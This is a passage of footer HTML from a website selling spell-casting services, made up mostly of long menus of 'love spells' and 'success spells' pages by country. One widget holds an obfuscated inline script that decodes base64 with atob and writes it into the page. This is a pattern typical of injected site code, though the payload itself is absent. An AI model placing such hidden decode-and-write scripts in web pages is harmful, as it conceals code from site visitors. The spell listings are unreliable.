<li id="menu-item-6442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6442"><a href="https://papanaide.co.za/love-spells-in-hungary/">Love-Spells-in-Hungary</a></li>
<li id="menu-item-6443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6443"><a href="https://papanaide.co.za/love-spells-in-iceland/">Love-Spells-in-Iceland</a></li>
<li id="menu-item-6444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6444"><a href="https://papanaide.co.za/love-spells-in-india/">Love-Spells-in-India</a></li>
<li id="menu-item-6445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6445"><a href="https://papanaide.co.za/love-spells-in-albania-2/">Love-Spells-in-Indonesia</a></li>
<li id="menu-item-6446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6446"><a href="https://papanaide.co.za/love-spells-in/">Love-Spells-in-Iran</a></li>
<li id="menu-item-6447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6447"><a href="https://papanaide.co.za/love-spells-in-iraq/">Love-Spells-in-Iraq</a></li>
<li id="menu-item-6448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6448"><a href="https://papanaide.co.za/love-spells-in-ireland/">Love-Spells-in-Ireland</a></li>
<li id="menu-item-6449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6449"><a href="https://papanaide.co.za/love-spells-in-israel/">Love-Spells-in-Israel</a></li>
<li id="menu-item-6450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6450"><a href="https://papanaide.co.za/love-spells-in-italy/">Love-Spells-in-Italy</a></li>
<li id="menu-item-6451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6451"><a href="https://papanaide.co.za/love-spells-in-jamaica/">Love-Spells-in-Jamaica</a></li>
<li id="menu-item-6452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6452"><a href="https://papanaide.co.za/love-spells-in-japan/">Love-Spells-in-Japan</a></li>
<li id="menu-item-6453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6453"><a href="https://papanaide.co.za/love-spells-in-jordan/">Love-Spells-in-Jordan</a></li>
<li id="menu-item-6454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://papanaide.co.za/love-spells-in-kazakhstan/">Love-Spells-in-Kazakhstan</a></li>
<li id="menu-item-6455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6455"><a href="https://papanaide.co.za/love-spells-in-kenya/">Love-Spells-in-Kenya</a></li>
<li id="menu-item-6456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6456"><a href="https://papanaide.co.za/love-spells-in-kiribati/">Love-Spells-in-Kiribati</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6457"><a href="https://papanaide.co.za/love-spells-in-kosovo/">Love-Spells-in-Kosovo</a></li>
<li id="menu-item-6458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6458"><a href="https://papanaide.co.za/love-spells-in-kuwait/">Love-Spells-in-Kuwait</a></li>
<li id="menu-item-6459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6459"><a href="https://papanaide.co.za/love-spells-in-kyrgyzstan/">Love-Spells-in-Kyrgyzstan</a></li>
<li id="menu-item-6460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6460"><a href="https://papanaide.co.za/love-spells-in-laos/">Love-Spells-in-Laos</a></li>
<li id="menu-item-6461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6461"><a href="https://papanaide.co.za/love-spells-in-latvia/">Love-Spells-in-Latvia</a></li>
<li id="menu-item-6462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6462"><a href="https://papanaide.co.za/love-spells-in-lebanon/">Love-Spells-in-Lebanon</a></li>
<li id="menu-item-6463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6463"><a href="https://papanaide.co.za/love-spells-in-lesotho/">Love-Spells-in-Lesotho</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6464"><a href="https://papanaide.co.za/love-spells-in-liberia/">Love-Spells-in-Liberia</a></li>
<li id="menu-item-6465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6465"><a href="https://papanaide.co.za/love-spells-in-libya/">Love-Spells-in-Libya</a></li>
<li id="menu-item-6466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6466"><a href="https://papanaide.co.za/love-spells-in-liechtenstein/">Love-Spells-in-Liechtenstein</a></li>
<li id="menu-item-6467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6467"><a href="https://papanaide.co.za/love-spells-in-luxembourg/">Love-Spells-in-Luxembourg</a></li>
<li id="menu-item-6468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6468"><a href="https://papanaide.co.za/love-spells-in-macedonia/">Love-Spells-in-Macedonia</a></li>
<li id="menu-item-6469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6469"><a href="https://papanaide.co.za/love-spells-in-madagascar/">Love-Spells-in-Madagascar</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://papanaide.co.za/love-spells-in-malawi/">Love-Spells-in-Malawi</a></li>
<li id="menu-item-6471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6471"><a href="https://papanaide.co.za/love-spells-in-malaysia/">Love-Spells-in-Malaysia</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6472"><a href="https://papanaide.co.za/love-spells-in-maldives/">Love-Spells-in-Maldives</a></li>
<li id="menu-item-6473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6473"><a href="https://papanaide.co.za/love-spells-in-mali/">Love-Spells-in-Mali</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6474"><a href="https://papanaide.co.za/love-spells-in-malta/">Love-Spells-in-Malta</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6475"><a href="https://papanaide.co.za/love-spells-in-marshall-islands/">Love-Spells-in-Marshall Islands</a></li>
<li id="menu-item-6476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6476"><a href="https://papanaide.co.za/love-spells-in-mauritania/">Love-Spells-in-Mauritania</a></li>
<li id="menu-item-6477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6477"><a href="https://papanaide.co.za/love-spells-in-mauritius/">Love-Spells-in-Mauritius</a></li>
<li id="menu-item-6478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6478"><a href="https://papanaide.co.za/love-spells-in-mexico/">Love-Spells-in-Mexico</a></li>
<li id="menu-item-6479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6479"><a href="https://papanaide.co.za/love-spells-in-micronesia/">Love-Spells-in-Micronesia</a></li>
<li id="menu-item-6480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480"><a href="https://papanaide.co.za/love-spells-in-moldova/">Love-Spells-in-Moldova</a></li>
<li id="menu-item-6481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481"><a href="https://papanaide.co.za/love-spells-in-monaco/">Love-Spells-in-Monaco</a></li>
<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a href="https://papanaide.co.za/love-spells-in-mongolia/">Love-Spells-in-Mongolia</a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6483"><a href="https://papanaide.co.za/love-spells-in-montenegro/">Love-Spells-in-Montenegro</a></li>
<li id="menu-item-6484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6484"><a href="https://papanaide.co.za/love-spells-in-morocco/">Love-Spells-in-Morocco</a></li>
<li id="menu-item-6485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6485"><a href="https://papanaide.co.za/love-spells-in-mozambique/">Love-Spells-in-Mozambique</a></li>
<li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="https://papanaide.co.za/love-spells-in-myanmar/">Love-Spells-in-Myanmar</a></li>
<li id="menu-item-6487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6487"><a href="https://papanaide.co.za/love-spells-in-namibia/">Love-Spells-in-Namibia</a></li>
<li id="menu-item-6488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6488"><a href="https://papanaide.co.za/love-spells-in-nauru/">Love-Spells-in-Nauru</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://papanaide.co.za/love-spells-in-nepal/">Love-Spells-in-Nepal</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490"><a href="https://papanaide.co.za/love-spells-in-netherlands/">Love-Spells-in-Netherlands</a></li>
<li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://papanaide.co.za/love-spells-in-new-zealand/">Love-Spells-in-New Zealand</a></li>
<li id="menu-item-6492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6492"><a href="https://papanaide.co.za/love-spells-in-nicaragua/">Love-Spells-in-Nicaragua</a></li>
<li id="menu-item-6493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6493"><a href="https://papanaide.co.za/love-spells-in-niger/">Love-Spells-in-Niger</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6494"><a href="https://papanaide.co.za/love-spells-in-north-korea/">Love-Spells-in-North Korea</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6495"><a href="https://papanaide.co.za/love-spells-in-norway/">Love-Spells-in-Norway</a></li>
<li id="menu-item-6496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6496"><a href="https://papanaide.co.za/love-spells-in-oman/">Love-Spells-in-Oman</a></li>
<li id="menu-item-6497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6497"><a href="https://papanaide.co.za/love-spells-in-pakistan/">Love-Spells-in-Pakistan</a></li>
<li id="menu-item-6498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6498"><a href="https://papanaide.co.za/love-spells-in-palau/">Love-Spells-in-Palau</a></li>
<li id="menu-item-6499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6499"><a href="https://papanaide.co.za/love-spells-in-palestine/">Love-Spells-in-Palestine</a></li>
<li id="menu-item-6500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6500"><a href="https://papanaide.co.za/love-spells-in-panama/">Love-Spells-in-Panama</a></li>
<li id="menu-item-6501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6501"><a href="https://papanaide.co.za/love-spells-in-papua-new-guinea/">Love-Spells-in-Papua New Guinea</a></li>
<li id="menu-item-6502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6502"><a href="https://papanaide.co.za/love-spells-in-paraguay/">Love-Spells-in-Paraguay</a></li>
<li id="menu-item-6503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6503"><a href="https://papanaide.co.za/love-spells-in-poland/">Love-Spells-in-Poland</a></li>
<li id="menu-item-6504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6504"><a href="https://papanaide.co.za/love-spells-in-portugal/">Love-Spells-in-Portugal</a></li>
<li id="menu-item-6505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6505"><a href="https://papanaide.co.za/love-spells-in-qatar/">Love-Spells-in-Qatar</a></li>
<li id="menu-item-6506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6506"><a href="https://papanaide.co.za/love-spells-in-republic-of-the-congo/">Love-Spells-in-Republic of the Congo</a></li>
<li id="menu-item-6507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6507"><a href="https://papanaide.co.za/love-spells-in-romania/">Love-Spells-in-Romania</a></li>
<li id="menu-item-6508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6508"><a href="https://papanaide.co.za/love-spells-in-russia/">Love-Spells-in-Russia</a></li>
<li id="menu-item-6509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6509"><a href="https://papanaide.co.za/love-spells-in-rwanda/">Love-Spells-in-Rwanda</a></li>
<li id="menu-item-6510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6510"><a href="https://papanaide.co.za/love-spells-in-saint-kitts-and-nevis/">Love-Spells-in-Saint Kitts and Nevis</a></li>
<li id="menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6511"><a href="https://papanaide.co.za/love-spells-in-saint-lucia/">Love-Spells-in-Saint Lucia</a></li>
<li id="menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6512"><a href="https://papanaide.co.za/love-spells-in-saint-vincent-and-the-grenadines/">Love-Spells-in-Saint Vincent and the Grenadines</a></li>
<li id="menu-item-6513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6513"><a href="https://papanaide.co.za/love-spells-in-samoa/">Love-Spells-in-Samoa</a></li>
<li id="menu-item-6514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6514"><a href="https://papanaide.co.za/love-spells-in-san-marino/">Love-Spells-in-San Marino</a></li>
<li id="menu-item-6515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6515"><a href="https://papanaide.co.za/love-spells-in-sao-tome-and-principe/">Love-Spells-in-Sao Tome and Principe</a></li>
<li id="menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6516"><a href="https://papanaide.co.za/love-spells-in-saudi-arabia/">Love-Spells-in-Saudi Arabia</a></li>
<li id="menu-item-6517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6517"><a href="https://papanaide.co.za/love-spells-in-senegal/">Love-Spells-in-Senegal</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://papanaide.co.za/love-spells-in-serbia/">Love-Spells-in-Serbia</a></li>
<li id="menu-item-6519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6519"><a href="https://papanaide.co.za/love-spells-in-seychelles/">Love-Spells-in-Seychelles</a></li>
<li id="menu-item-6520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6520"><a href="https://papanaide.co.za/love-spells-in-sierra-leone/">Love-Spells-in-Sierra Leone</a></li>
<li id="menu-item-6521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6521"><a href="https://papanaide.co.za/love-spells-in-singapore/">Love-Spells-in-Singapore</a></li>
<li id="menu-item-6522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6522"><a href="https://papanaide.co.za/love-spells-in-slovakia/">Love-Spells-in-Slovakia</a></li>
<li id="menu-item-6523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6523"><a href="https://papanaide.co.za/love-spells-in-slovenia/">Love-Spells-in-Slovenia</a></li>
<li id="menu-item-6524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6524"><a href="https://papanaide.co.za/love-spells-in-solomon-islands/">Love-Spells-in-Solomon Islands</a></li>
<li id="menu-item-6525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6525"><a href="https://papanaide.co.za/love-spells-in-somalia/">Love-Spells-in-Somalia</a></li>
<li id="menu-item-6526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6526"><a href="https://papanaide.co.za/love-spells-in-south-africa/">Love-Spells-in-South Africa</a></li>
<li id="menu-item-6527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6527"><a href="https://papanaide.co.za/love-spells-in-south-korea/">Love-Spells-in-South Korea</a></li>
<li id="menu-item-6528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6528"><a href="https://papanaide.co.za/love-spells-in-south-sudan/">Love-Spells-in-South Sudan</a></li>
<li id="menu-item-6529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6529"><a href="https://papanaide.co.za/love-spells-in-spain/">Love-Spells-in-Spain</a></li>
<li id="menu-item-6530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6530"><a href="https://papanaide.co.za/love-spells-in-sri-lanka/">Love-Spells-in-Sri Lanka</a></li>
<li id="menu-item-6531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6531"><a href="https://papanaide.co.za/love-spells-in-sudan/">Love-Spells-in-Sudan</a></li>
<li id="menu-item-6532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6532"><a href="https://papanaide.co.za/love-spells-in-swaziland/">Love-Spells-in-Swaziland</a></li>
<li id="menu-item-6533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6533"><a href="https://papanaide.co.za/love-spells-in-sweden/">Love-Spells-in-Sweden</a></li>
<li id="menu-item-6534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6534"><a href="https://papanaide.co.za/love-spells-in-switzerland/">Love-Spells-in-Switzerland</a></li>
<li id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6535"><a href="https://papanaide.co.za/love-spells-in-taiwan/">Love-Spells-in-Taiwan</a></li>
<li id="menu-item-6536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6536"><a href="https://papanaide.co.za/love-spells-in-tajikistan/">Love-Spells-in-Tajikistan</a></li>
<li id="menu-item-6537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6537"><a href="https://papanaide.co.za/love-spells-in-tanzania-2/">Love-Spells-in-Tanzania</a></li>
<li id="menu-item-6538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6538"><a href="https://papanaide.co.za/love-spells-in-thailand/">Love-Spells-in-Thailand</a></li>
<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6539"><a href="https://papanaide.co.za/love-spells-in-timor-leste/">Love-Spells-in-Timor-Leste</a></li>
<li id="menu-item-6540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6540"><a href="https://papanaide.co.za/love-spells-in-togo/">Love-Spells-in-Togo</a></li>
<li id="menu-item-6541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6541"><a href="https://papanaide.co.za/love-spells-in-tonga/">Love-Spells-in-Tonga</a></li>
<li id="menu-item-6542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6542"><a href="https://papanaide.co.za/love-spells-in-2/">Love-Spells-in-Trinidad and Tobago</a></li>
<li id="menu-item-6543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6543"><a href="https://papanaide.co.za/love-spells-in-3/">Love-Spells-in-Tunisia</a></li>
<li id="menu-item-6544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6544"><a href="https://papanaide.co.za/love-spells-in-4/">Love-Spells-in-Turkmenistan</a></li>
<li id="menu-item-6545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6545"><a href="https://papanaide.co.za/love-spells-in-tuvalu/">Love-Spells-in-Tuvalu</a></li>
<li id="menu-item-6546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6546"><a href="https://papanaide.co.za/love-spells-in-uganda/">Love-Spells-in-Uganda</a></li>
<li id="menu-item-6547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6547"><a href="https://papanaide.co.za/love-spells-in-ukraine/">Love-Spells-in-Ukraine</a></li>
<li id="menu-item-6548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6548"><a href="https://papanaide.co.za/love-spells-in-united-arab-emirates/">Love-Spells-in-United Arab Emirates</a></li>
<li id="menu-item-6549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6549"><a href="https://papanaide.co.za/love-spells-in-united-kingdom/">Love-Spells-in-United Kingdom</a></li>
<li id="menu-item-6550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6550"><a href="https://papanaide.co.za/love-spells-in-united-states-of-america/">Love-Spells-in-United States of America</a></li>
<li id="menu-item-6551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6551"><a href="https://papanaide.co.za/love-spells-in-uruguay/">Love-Spells-in-Uruguay</a></li>
<li id="menu-item-6552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6552"><a href="https://papanaide.co.za/love-spells-in-uzbekistan/">Love-Spells-in-Uzbekistan</a></li>
<li id="menu-item-6553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6553"><a href="https://papanaide.co.za/love-spells-in-5/">Love-Spells-in-Vanuatu</a></li>
<li id="menu-item-6554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6554"><a href="https://papanaide.co.za/love-spells-in-vatican-city/">Love-Spells-in-Vatican City</a></li>
<li id="menu-item-6555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6555"><a href="https://papanaide.co.za/love-spells-in-venezuela/">Love-Spells-in-Venezuela</a></li>
<li id="menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6556"><a href="https://papanaide.co.za/love-spells-in-6/">Love-Spells-in-Vietnam</a></li>
<li id="menu-item-6557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6557"><a href="https://papanaide.co.za/love-spells-in-yemen/">Love-Spells-in-Yemen</a></li>
<li id="menu-item-6558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6558"><a href="https://papanaide.co.za/love-spells-in-zambia/">Love-Spells-in-Zambia</a></li>
<li id="menu-item-6559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6559"><a href="https://papanaide.co.za/love-spells-in-zimbabwe/">Love-Spells-in-Zimbabwe</a></li>
<li id="menu-item-6812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6812"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-south-carolina/">best-bring-back-lost-love-spells-in-South Carolina</a></li>
<li id="menu-item-6813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6813"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-south-dakota/">best-bring-back-lost-love-spells-in-South Dakota</a></li>
<li id="menu-item-6814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-south-holland/">best-bring-back-lost-love-spells-in-South Holland</a></li>
<li id="menu-item-6815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6815"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-st-johns/">best-bring-back-lost-love-spells-in-St. John’s</a></li>
<li id="menu-item-6816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6816"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-stamford/">best-bring-back-lost-love-spells-in-Stamford</a></li>
<li id="menu-item-6817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6817"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-stoke-poges/">best-bring-back-lost-love-spells-in-Stoke Poges</a></li>
<li id="menu-item-6853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6853"><a href="https://papanaide.co.za/join-illuminate-in-northern-ireland/">Join illuminate in Northern Ireland</a></li>
<li id="menu-item-6869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6869"><a href="https://papanaide.co.za/join-illuminate-in-kwazulu-natal/">Join illuminate in Kwazulu Natal</a></li>
<li id="menu-item-6877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6877"><a href="https://papanaide.co.za/join-illuminate-in-rustenburg/">Join illuminate in Rustenburg</a></li>
<li id="menu-item-6892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6892"><a href="https://papanaide.co.za/join-illuminate-in-new-jersey/">Join illuminate in New Jersey</a></li>
</ul></div></section><section id="block-3" class="widget widget_block"><script>document.write(atob("[base64]"));</script></section>      
                              
          </div>              
          <div class="col-lg-3">
            <section id="nav_menu-5" class="widget widget_nav_menu"><h3 class="footer-title">Success Spells</h3><div class="menu-success-spells-container"><ul id="menu-success-spells" class="menu"><li id="menu-item-5910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5910"><a href="https://papanaide.co.za/success-spells-in-andorra/">Success-Spells-in-Andorra</a></li>
<li id="menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5911"><a href="https://papanaide.co.za/success-spells-in-angola/">Success-Spells-in-Angola</a></li>
<li id="menu-item-5912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5912"><a href="https://papanaide.co.za/success-spells-in-antigua-and-barbuda/">Success-Spells-in-Antigua and Barbuda</a></li>
<li id="menu-item-5913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5913"><a href="https://papanaide.co.za/success-spells-in-argentina/">Success-Spells-in-Argentina</a></li>
<li id="menu-item-5914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5914"><a href="https://papanaide.co.za/success-spells-in-armenia/">Success-Spells-in-Armenia</a></li>
<li id="menu-item-5915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://papanaide.co.za/success-spells-in-australia/">Success-Spells-in-Australia</a></li>
<li id="menu-item-5916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5916"><a href="https://papanaide.co.za/success-spells-in-austria/">success-Spells-in-Austria</a></li>
<li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5917"><a href="https://papanaide.co.za/success-spells-in-azerbaijan/">Success-Spells-in-Azerbaijan</a></li>
<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5918"><a href="https://papanaide.co.za/success-spells-in-bahamas/">Success-Spells-in-Bahamas</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://papanaide.co.za/success-spells-in-bangladesh/">Success-Spells-in-Bangladesh</a></li>
<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://papanaide.co.za/success-spells-in-belgium/">Success-Spells-in-Belgium</a></li>
<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://papanaide.co.za/success-spells-in-benin/">Success-Spells-in-Benin</a></li>
<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://papanaide.co.za/success-spells-in-bhutan/">Success-Spells-in-Bhutan</a></li>
<li id="menu-item-5923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://papanaide.co.za/success-spells-in-bolivia/">Success-Spells-in-Bolivia</a></li>
<li id="menu-item-5924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5924"><a href="https://papanaide.co.za/success-spells-in-bosnia-and-herzegovina/">Success-Spells-in-Bosnia and Herzegovina</a></li>
<li id="menu-item-5925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://papanaide.co.za/success-spells-in-botswana/">Success-Spells-in-Botswana</a></li>
<li id="menu-item-5926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://papanaide.co.za/success-spells-in-brazil/">Success-Spells-in-Brazil</a></li>
<li id="menu-item-5927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://papanaide.co.za/success-spells-in-bulgaria/">Success-Spells-in-Bulgaria</a></li>
<li id="menu-item-5928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5928"><a href="https://papanaide.co.za/success-spells-in-burkina-faso/">Success-Spells-in-Burkina Faso</a></li>
<li id="menu-item-5929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://papanaide.co.za/success-spells-in-burundi/">Success-Spells-in-Burundi</a></li>
<li id="menu-item-5930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://papanaide.co.za/success-spells-in-cambodia/">Success-Spells-in-Cambodia</a></li>
<li id="menu-item-5931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5931"><a href="https://papanaide.co.za/success-spells-in-cameroon/">Success-Spells-in-Cameroon</a></li>
<li id="menu-item-5932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://papanaide.co.za/success-spells-in-canada/">Success-Spells-in-Canada</a></li>
<li id="menu-item-5933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://papanaide.co.za/success-spells-in-cape-verde/">Success-Spells-in-Cape-Verde</a></li>
<li id="menu-item-5934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://papanaide.co.za/success-spells-in-central-african-republic/">Success-Spells-in-Central African Republic</a></li>
<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://papanaide.co.za/success-spells-in-chad/">Success-Spells-in-Chad</a></li>
<li id="menu-item-5936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936"><a href="https://papanaide.co.za/success-spells-in-chile/">Success-Spells-in-Chile</a></li>
<li id="menu-item-5937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937"><a href="https://papanaide.co.za/success-spells-in-china/">Success-Spells-in-China</a></li>
<li id="menu-item-5938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938"><a href="https://papanaide.co.za/success-spells-in-colombia/">Success-Spells-in-Colombia</a></li>
<li id="menu-item-5939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5939"><a href="https://papanaide.co.za/success-spells-in-comoros/">Success-Spells-in-Comoros</a></li>
<li id="menu-item-5940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://papanaide.co.za/success-spells-in-costa-rica/">Success-Spells-in-Costa Rica</a></li>
<li id="menu-item-5941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5941"><a href="https://papanaide.co.za/success-spells-in-cote-divoire/">Success-Spells-in-Cote d’Ivoire</a></li>
